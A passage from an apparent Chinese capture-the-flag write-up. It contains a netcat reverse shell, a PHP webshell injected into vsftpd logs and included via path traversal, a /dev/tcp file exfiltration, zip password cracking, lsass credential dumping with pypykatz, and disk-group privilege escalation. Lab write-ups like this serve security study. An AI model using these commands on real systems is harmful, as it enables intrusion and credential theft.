
弹shell:
&1=nc -e /bin/bash 192.16.31.80 1234
vsftp日志文件包含
或者是其他的方法:
想到nmap扫描时出现的21端口有个vsftpd服务,所以这里想到包含vsftpd服务的日志从而getshell
ftp 192.168.31.79
starstar<?php system($_GET[1]);?>

?view=../../../../../var/log/vsftpd.log&1=id

之后也可以弹shell
得到shell后发现无从下手,那就只能用linpeas.sh:
太细了。。
果然还真得到根目录下看看
cd /
ls -al
cd ...
cat old_files.zip > /dev/tcp/192.168.31.80/1234

7x x a.zip
x表示解压
然后发现需要解压密码
zip2john + john 爆破 zip密码
zip2john a.zip > tmp
john tmp --worldlist=/usr/share/wordlists/rockyou.txt

密码为medusa666
7z x a.zip
然后会生成lsass.DUMP文件
pypykatz 处理lsass.DUMP
这里使用pypykatz命令:
pypykatz lsa minidump lsass.DMP
如果报错的话:
pip uninstall pypykatz pip install pypykatz
显示spectre用户的密码:
pypykatz lsa minidump lsass.DMP | grep 'spectre' -A 5 -B 5
-A 5 -B 5表示前后各5行

密码为5p3ctr3_p0is0n_xX
即spectre / 5p3ctr3_p0is0n_xX
登录spectre用户后再次运行linpeas.sh文件:

注意到该用户还属于disk组.
disk组用户提权
接下来就可以通过disk提权:https://vk9-sec.com/disk-group-privilege-escalation/
/sbin/debugfs /dev/sda1

然后就可以实现cd和任意文件读取(id_rsa存在的话就可以读取),但是不能写文件和弹shell之类的



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· .NET10 - 预览版1新功能体验(一)